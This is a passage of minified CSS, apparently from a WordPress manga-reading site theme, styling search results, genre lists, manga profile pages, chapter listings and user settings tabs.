140px);display:inline-block;font-size:14px;vertical-align:top}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content{width:100%}body.search .search-wrap{margin-bottom:40px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a{color:#333}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover{color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a{color:#888}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:after{display:table;content:"";clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):nth-last-of-type(-n+2){display:inline-block;float:left;margin-bottom:0}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5{margin-bottom:0}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-bottom:9px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2) .summary-heading h5{margin-bottom:10px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:not(.nofloat):last-child{margin-left:95px}@media (max-width:600px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:last-child{margin-left:0;display:block;width:100%}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_author .summary-content,body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_artists .summary-content,body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item.mg_genres .summary-content{color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content::after{content:"";display:table;clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta>*{display:inline-block}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item+.meta-item{margin-left:16px}@media (max-width:480px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item+.meta-item{margin-left:10px}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:110px}@media (max-width:680px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:10px}}@media (max-width:420px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item:last-child{margin-left:0}}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .ratings_stars{margin:0 1px;font-size:18px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .meta-item .score{margin-left:8px;font-size:12px}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{margin-left:20px;background-color:#ebebeb;padding:0 10px;border-radius:10px;font-weight:600;display:inline-block;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color:#666}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover{background-color:#eb3349}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a{color:#fff}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score{font-weight:600;color:#333}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:after{display:table;content:"";clear:both}body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content:last-child{margin-bottom:0}body.search .no-results{text-align:center;height:100vh;max-height:490px;position:relative}body.search .no-results .results_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}body.search .no-results .icon-not-found{margin-bottom:11px}body.search .no-results .icon-not-found i{font-size:100px;line-height:1;color:#e6e6e6}body.search .no-results .not-found-content{font-size:18px}.genres_wrap .c-blog__heading.style-3:after{border-top:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.genres_wrap .c-blog__heading.style-3.active:after{border-top:10px solid #eb3349}.genres_wrap a.btn-genres{border:2px solid #eb3349;padding:3px 9px;color:#eb3349;border-radius:0;box-shadow:none;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap a.btn-genres.active:before{content:"\f286";font-family:"Ionicons"}.genres_wrap a.btn-genres:hover{background-color:#0f0f0f;border-color:#0f0f0f;color:#fff}.genres_wrap .genres__collapse{width:100%;display:none}.genres_wrap .genres__collapse .genres ul{margin-top:-7px;margin-bottom:-7px}.genres_wrap .genres__collapse .genres ul:after{display:table;content:"";clear:both}.genres_wrap .genres__collapse .genres ul li{padding-top:7px;padding-bottom:7px}.genres_wrap .genres__collapse .genres ul li a{font-weight:600;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap .genres__collapse .genres ul li a:hover{color:#ef4447;text-decoration:none}.genres_wrap .genres__collapse .genres ul li a:hover:before{color:#ef4447}.genres_wrap .genres__collapse .genres ul li a:before{content:"\f284";display:inline-block;font-family:"Ionicons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;vertical-align:middle;margin-right:10px;color:#666;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.genres_wrap .genres__collapse .genres ul li span.count{margin-left:5px;font-size:12px;font-weight:400;display:inline-block}body.manga-page .profile-manga{margin-bottom:50px}body.manga-page .profile-manga .post-title h1{margin-top:14px;font-size:20px;font-weight:400;color:#eb3349}body.manga-page .profile-manga .post-title a{color:#eb3349}body.manga-page .profile-manga .tab-summary .post-content_item,body.manga-page .profile-manga .post-status .post-content_item{font-size:0;margin-bottom:3px}body.manga-page .profile-manga .tab-summary .post-content_item>*,body.manga-page .profile-manga .post-status .post-content_item>*{display:inline-block;font-size:14px;vertical-align:top}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:106px}body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5{font-size:14px;margin-top:3px;margin-bottom:8px;font-weight:600}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading h5,body.manga-page .profile-manga .post-status .post-content_item .summary-heading h5{margin-bottom:3px}}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-heading,body.manga-page .profile-manga .post-status .post-content_item .summary-heading{width:100%}}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content{width:calc(100% - 106px);word-break:break-word}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content a:not(:first-child),body.manga-page .profile-manga .post-status .post-content_item .summary-content a:not(:first-child){margin-left:6px}@media (max-width:480px){body.manga-page .profile-manga .tab-summary .post-content_item .summary-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content{width:100%}}body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .genres-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .artist-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .artist-content,body.manga-page .profile-manga .tab-summary .post-content_item .summary-content .author-content,body.manga-page .profile-manga .post-status .post-content_item .summary-content .author-content{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(3em)}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .post-content_item,body.manga-page .profile-manga .post-status .post-content_item{margin-bottom:10px}}body.manga-page .profile-manga .tab-summary{padding:15px 0 50px;display:table;width:100%}body.manga-page .profile-manga .tab-summary .summary_image{width:225px;padding:15px;background:#fff;display:table-cell;vertical-align:middle}body.manga-page .profile-manga .tab-summary .summary_content_wrap{overflow:hidden;display:table-cell;vertical-align:middle;padding-left:30px;position:relative}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background-color:rgb(255 255 255 / .5);top:0;bottom:0;left:30px;right:0;padding:20px 30px 30px;font-size:0;min-height:318px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{font-size:14px;display:inline-block;vertical-align:top}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content{width:70%;position:relative}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{width:30%;margin-top:56px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action{margin:0 -15px;padding-top:16px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action:after{display:table;content:"";clear:both}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark{width:50%;float:left;padding:0 15px}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail{text-align:center;line-height:1.35}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a{display:inline-block}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_icon a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_icon a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment .action_detail a i,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark .action_detail a i{font-size:36px;color:#ec3649}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment{border-right:1px solid #e1e1e1}body.manga-page .profile-manga .tab-summary .summary_content_wrap:only-child{padding-left:0}body.manga-page .profile-manga .tab-summary .loader-inner{display:none;position:absolute;left:45px;top:15px;z-index:99}body.manga-page .profile-manga .tab-summary .loader-inner>div{background-color:#eb3349;width:10px;height:10px}body.manga-page .profile-manga .tab-summary .post-rating{margin-bottom:12px;position:relative;transition:opacity ease-in 0.5s}body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating .post-total-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating .user-rating{position:relative;top:0;display:none}body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating .user-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating i{font-size:30px;margin:0 1px}body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star,body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star.rating_current,body.manga-page .profile-manga .tab-summary .post-rating i.ion-ios-star-half{color:#ffd900}body.manga-page .profile-manga .tab-summary .post-rating i:hover{cursor:pointer}body.manga-page .profile-manga .tab-summary .post-rating span{margin-left:8px;font-weight:600;color:#333;font-size:24px}body.manga-page .profile-manga .tab-summary .post-rating:hover .user-rating.allow_vote{display:block}body.manga-page .profile-manga .tab-summary .post-rating:hover .post-total-rating.allow_vote{display:none}@media (max-width:992px){body.manga-page .profile-manga .tab-summary .summary_image{width:150px;vertical-align:top;background-color:#fff0;padding:0}body.manga-page .profile-manga .tab-summary .summary_content_wrap{overflow:visible;padding-left:0}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{position:relative}}@media (max-width:992px) and (min-width:678px){body.manga-page .profile-manga .tab-summary .summary_image{background:none!important;vertical-align:top;padding:0}}@media (max-width:768px){body.manga-page .profile-manga .tab-summary .summary_image{padding:15px;background:#fff;margin:0 auto 20px;width:auto;display:inherit}body.manga-page .profile-manga .tab-summary .summary_content_wrap{display:block}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{left:0}}@media (max-width:992px){body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .post-status{width:100%;margin-top:0}}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul,.shortcode-manga-chapters .listing-chapters_wrap>ul{padding-left:0;margin-top:-15px;margin-bottom:20px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li,.shortcode-manga-chapters .listing-chapters_wrap>ul li{list-style:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li a,.shortcode-manga-chapters .listing-chapters_wrap>ul li a{padding:15px 0;display:inline-block}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li ul,.shortcode-manga-chapters .listing-chapters_wrap>ul li ul{padding-left:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul li:hover,.shortcode-manga-chapters .listing-chapters_wrap>ul li:hover{cursor:pointer}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon{position:absolute;right:0;top:15px;font-size:18px;pointer-events:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child>i.icon:before{line-height:20px;width:20px;height:20px;text-align:center;background-color:#f3f3f3;border-radius:2px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul>li.has-child.active>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul>li.has-child.active>i.icon:before{content:"\f368"}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main ul.sub-chap,.shortcode-manga-chapters .listing-chapters_wrap>ul.main ul.sub-chap{display:none}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:before{content:"";display:inline-block;width:3px;height:100%;background:red;position:absolute;left:-10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a{padding:10px 0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover),.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){color:#888}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li{position:relative}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .no-chapter,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .no-chapter{margin-left:25px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:.8em;line-height:1em}@media (max-width:600px){body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .chapter-release-date{position:relative;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:block;margin-bottom:10px;font-size:12px}}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{content:"";position:absolute;display:block;height:1px;background-color:#ebebeb;width:100%;opacity:1;visibility:visible;left:0}body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after,.text-ui-light .shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li:after{background-color:#4d4d4d}.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a{color:#000}.text-ui-light .page-listing-item.shortcode-manga-chapters.chapter-listing-2 .wp-manga-chapter a:hover{color:#eb3349}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li.has-child.active:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-child.active:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap>li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap .sub-chap>li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap>li:last-child:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .vol-chap>li:after,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .vol-chap>li:after{opacity:0;visibility:hidden}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li .vol-chap .list-chap li:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li .vol-chap .list-chap li:before{content:"";display:inline-block;width:3px;height:100%;background:red;position:absolute;left:-30px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.version-chap>li>a,body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.version-chap>li>a,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li>a{font-weight:600}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon{position:absolute;right:15px;top:15px;font-size:18px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon:before,.shortcode-manga-chapters .listing-chapters_wrap>ul.vol-chap>li.has-child>i.icon:before{line-height:15px;width:15px;height:15px;text-align:center;background-color:#ccc;border-radius:50%;color:#fff}body.manga-page .description-summary{margin-bottom:38px}body.manga-page .description-summary.hide_show-more{margin-bottom:0}body.manga-page .listing-chapters_wrap.show-more .version-chap{max-height:550px;display:block;overflow:hidden;word-break:break-word;word-wrap:break-word;line-height:30px;position:relative}body.manga-page .listing-chapters_wrap.show-more .version-chap:after{content:"";display:block;width:100%;background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#ffffff));background:-webkit-linear-gradient(top,#fff0,#ffffff);background:-moz-linear-gradient(top,#fff0,#ffffff);background:-ms-linear-gradient(top,#fff0,#ffffff);background:-o-linear-gradient(top,#fff0,#ffffff);position:absolute;bottom:0;height:30px;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}body.manga-page.text-ui-light .listing-chapters_wrap.show-more .version-chap:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:-webkit-linear-gradient(top,#fff0,#000);background:-moz-linear-gradient(top,#fff0,#000);background:-ms-linear-gradient(top,#fff0,#000);background:-o-linear-gradient(top,#fff0,#000)}body.manga-page .listing-chapters_wrap.show-more .version-chap:before{display:inline-block;width:50px;height:50px;content:"";position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;pointer-events:none;z-index:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;content:"\f110";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit;font-size:50px;line-height:50px;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;color:var(--madara-main-color)}body.manga-page .listing-chapters_wrap.show-more .version-chap.active:after{opacity:1}body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded{-webkit-animation:eFadeIn .3s;animation:eFadeIn .3s}body.manga-page .listing-chapters_wrap.show-more .version-chap.loaded:after{opacity:0}body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before{opacity:1}body.manga-page .summary__content.show-more{height:119px;display:block;overflow:hidden;word-break:break-word;word-wrap:break-word;line-height:30px;position:relative}body.manga-page .summary__content.show-more:after{content:"";display:block;width:100%;background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#ffffff));background:-webkit-linear-gradient(top,#fff0,#ffffff);background:-moz-linear-gradient(top,#fff0,#ffffff);background:-ms-linear-gradient(top,#fff0,#ffffff);background:-o-linear-gradient(top,#fff0,#ffffff);position:absolute;bottom:0;height:30px;opacity:1;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}body.manga-page .summary__content.show-more.active:after{opacity:0}body.manga-page .c-content-readmore,body.manga-page .c-chapter-readmore{text-align:center}body.manga-page .content-readmore,body.manga-page .chapter-readmore{-webkit-transition:color 200ms;-moz-transition:color 200ms;-o-transition:color 200ms;transition:color 200ms;font-weight:600;color:#333;text-decoration:none;position:relative}body.manga-page .content-readmore:after,body.manga-page .chapter-readmore:after{content:"\f0d7";font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;text-decoration:inherit}body.manga-page .content-readmore.more:after,body.manga-page .chapter-readmore.more:after{content:"\f0d8"}body.manga-page .content-readmore:hover,body.manga-page .chapter-readmore:hover{color:#eb3349}body.manga-page .chapter-readmore{display:none}body.manga-page .listing-chapters_wrap .c-chapter-readmore{height:20px;position:relative;-webkit-transition:height 0.3s,margin-bottom 0.2s;-moz-transition:height 0.3s,margin-bottom 0.2s;-o-transition:height 0.3s,margin-bottom 0.2s;transition:height 0.3s,margin-bottom 0.2s;margin-bottom:0}body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore{position:absolute;top:15px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}body.manga-page .listing-chapters_wrap.show .c-chapter-readmore{margin-bottom:35px}body.manga-page .wp-manga-tags-wrapper{margin-top:26px;margin-bottom:5px}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags{font-size:12px}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5{margin-top:0}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover){color:#888}body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child){margin-left:5px}body.manga-page.reading-manga .wp-manga-tags-wrapper{margin-top:26px}.settings-page .nav-tabs-wrap{margin-bottom:30px}.settings-page .nav-tabs-wrap ul.nav-tabs{border-bottom:none}.settings-page .nav-tabs-wrap ul.nav-tabs li{width:100%;position:relative}.settings-page .nav-tabs-wrap ul.nav-tabs li a{background-color:#f3f3f3;color:#333;font-weight:600;padding:10px 15px 8px;border:none;border-radius:0;margin-right:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.settings-page .nav-tabs-wrap ul.nav-tabs li a i{font-size:24px;vertical-align:middle;margin-right:15px}.settings-page .nav-tabs-wrap ul.nav-tabs li:after{content:"";width:0;height:0;border-top:8px solid #fff0;border-bottom:8px solid #fff0;border-left:8px solid #f45c43;position:absolute;left:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:0;visibility:hidden}@media (max-width:768px){.settings-page .nav-tabs-wrap ul.nav-tabs li:after{content:none}}.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after{opacity:1;visibility:visible}.settings-page .nav-tabs-wrap ul.nav-tabs li.active a{background:#eb3349;background:-webkit-linear-gradient(left,#eb3349 40%,#f45c43);background:-o-linear-gradient(right,#eb3349 40%,#f45c43);background:-moz-linear-gradient(right,#eb3349 40%,#f45c43);background:linear-gradient(to right,#eb3349 40%,#f45c43);color:#fff}.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a{color:#eb3349}.settings-page .tabs-content-wrap{padding-bottom:30px}.settings-page .tabs-content-wrap input[type=submit]{width:auto;padding:7px 20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item{padding:10px 0;border-bottom:1px solid #ebebeb}.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child{padding-top:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child{border-bottom:none}.settings-page .tabs-content-wrap .tab-group-item .tab-item:after{display:table;content:"";clear:both}.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar{width:195px;height:195px;position:relative;float:left;overflow:hidden;border:2px solid #e1e1e1;margin-right:22px;margin-bottom:20px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar{margin-right:auto;margin-left:auto;float:none}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{overflow:hidden;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]{margin:20px 0;color:#888;font-size:12px;padding:0;line-height:1;margin-left:5px;display:none}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus{outline:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata{display:block;position:relative;height:40px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after{content:"Choose file";background:#fff;position:absolute;top:-1px;padding:9px 11px;display:inline-block;font-size:12px;line-height:1;border-radius:4px;border:1px solid #333;left:0;cursor:pointer;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left:100px}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{display:block;width:100%;text-align:center}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]{margin:20px auto;max-width:200px;display:block}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after{content:none}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display:none}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3{font-size:14px;margin-bottom:22px}.settings-page .tabs-content-wrap .tab-group-item .tab-item label{font-weight:400;color:#888}.settings-page .tabs-content-wrap .tab-group-item .tab-item .show{font-weight:600;color:#333}.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea{max-width:300px}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group{font-size:0}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group>*{display:inline-block;float:none;vertical-align:middle;font-size:14px}@media (max-width:992px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3{width:25%}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9{width:75%}}@media (max-width:480px){.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3{width:100%}.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9{width:100%}}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content{position:relative;padding:10px;-webkit-transition:background 0.3s;-moz-transition:background 0.3s;-o-transition:background 0.3s;transition:background 0.3s}.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after{display:table;content:"";clear:both}.settings-page .tabs-content-wrap .tab-group-item 